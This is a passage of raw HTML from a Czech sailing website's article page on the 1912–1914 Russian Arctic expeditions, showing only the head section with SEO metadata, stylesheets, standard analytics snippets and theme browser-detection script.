

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/
body_size: 27979
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Strašná polární trilogie (1912–1914) - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Strašná polární trilogie (1912–1914) - Krása jachtingu" />
	<meta property="og:description" content="Článek uveřejňujeme se svolením Severských listů. Pro Arktidu je rok 1912 tragický, jakoby předznamenaný potopením Titaniku v severním Atlantiku. V tomto roce se do Arktidy vydává hned několik ruských výprav na lodích Sv. Anna, Sv. Fokka a Herkules. Poprvé v historii se polárních výprav účastní i ženy. Po dvou letech však zůstávají všechny výpravy nezvěstné. [&hellip;]" />
	<meta property="og:url" content="https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2019-10-02T05:22:30+00:00" />
	<meta property="article:modified_time" content="2023-03-09T11:59:01+00:00" />
	<meta name="author" content="Vladimír Vojíř" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Vladimír Vojíř" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="6 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/#article","isPartOf":{"@id":"https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/"},"author":{"name":"Vladimír Vojíř","@id":"https://krasajachtingu.cz/#/schema/person/5ba732177cc53d228cbb3392c48819fd"},"headline":"Strašná polární trilogie (1912–1914)","datePublished":"2019-10-02T05:22:30+00:00","dateModified":"2023-03-09T11:59:01+00:00","mainEntityOfPage":{"@id":"https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/"},"wordCount":1246,"publisher":{"@id":"https://krasajachtingu.cz/#organization"},"keywords":["Polární expedice","Severské Listy"],"articleSection":["Historie"],"inLanguage":"cs"},{"@type":"WebPage","@id":"https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/","url":"https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/","name":"Strašná polární trilogie (1912–1914) - Krása jachtingu","isPartOf":{"@id":"https://krasajachtingu.cz/#website"},"datePublished":"2019-10-02T05:22:30+00:00","dateModified":"2023-03-09T11:59:01+00:00","breadcrumb":{"@id":"https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/"]}]},{"@type":"BreadcrumbList","@id":"https://krasajachtingu.cz/strasna-polarni-trilogie-1912-1914/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Strašná polární trilogie (1912–1914)"}]},{"@type":"WebSite","@id":"https://krasajachtingu.cz/#website","url":"https://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"https://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"https://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"https://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"https://krasajachtingu.cz/#/schema/person/5ba732177cc53d228cbb3392c48819fd","name":"Vladimír Vojíř","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1b85e9498703a7b8075c19ff4db84032c2008010fdd5188b08b297e856a10a11?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1b85e9498703a7b8075c19ff4db84032c2008010fdd5188b08b297e856a10a11?s=96&d=mm&r=g","caption":"Vladimír Vojíř"},"url":"https://krasajachtingu.cz/author/vladimir-vojir/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fstrasna-polarni-trilogie-1912-1914%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fstrasna-polarni-trilogie-1912-1914%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/22029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=22029' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
